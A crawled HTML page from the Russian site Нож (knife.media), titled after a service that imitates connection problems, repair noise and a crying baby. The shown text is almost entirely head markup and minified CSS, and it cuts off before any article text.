

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/sabotage-meetings/
body_size: 18395
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/sabotage-meetings/">
	<title>Находка: сервис, который имитирует проблемы со связью, звуки ремонта и детский плач &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box 